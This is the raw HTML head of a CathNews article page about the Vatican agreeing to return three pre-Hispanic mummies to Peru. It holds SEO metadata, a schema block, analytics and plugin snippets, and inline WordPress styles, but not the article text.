

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/
body_size: 38117
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vatican to return three ancient mummies to Peru - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vatican to return three ancient mummies to Peru - CathNews" />
	<meta property="og:description" content="Following his audience with Pope Francis, Peru’s foreign minister signed an agreement with the Vatican to repatriate three Peruvian mummies dating from pre-Hispanic civilisations. Source: Vatican News." />
	<meta property="og:url" content="https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2022-10-17T22:59:27+00:00" />
	<meta property="article:modified_time" content="2022-10-20T00:59:30+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CathNews Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#article","isPartOf":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/"},"author":{"name":"CathNews Team","@id":"https://cathnews.com/#/schema/person/bc103a77807f37f2e7a09075baa9a84a"},"headline":"Vatican to return three ancient mummies to Peru","datePublished":"2022-10-17T22:59:27+00:00","dateModified":"2022-10-20T00:59:30+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/"},"wordCount":280,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg","articleSection":["Vatican","World"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/","url":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/","name":"Vatican to return three ancient mummies to Peru - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#primaryimage"},"image":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg","datePublished":"2022-10-17T22:59:27+00:00","dateModified":"2022-10-20T00:59:30+00:00","breadcrumb":{"@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg","width":461,"height":233,"caption":"The eruvian mummies (Vatican Media)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Vatican to return three ancient mummies to Peru"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/bc103a77807f37f2e7a09075baa9a84a","name":"CathNews Team","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71e3ee418dbbed46985c687f700d8a51ca947633045cbd84533c426b7164da34?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71e3ee418dbbed46985c687f700d8a51ca947633045cbd84533c426b7164da34?s=96&d=mm&r=g","caption":"CathNews Team"},"url":"https://cathnews.com/author/ryan-macalandagcatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="06ea9938fdbc8e8dde31152b-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F18%2Fvatican-to-return-three-ancient-mummies-to-peru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F18%2Fvatican-to-return-three-ancient-mummies-to-peru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
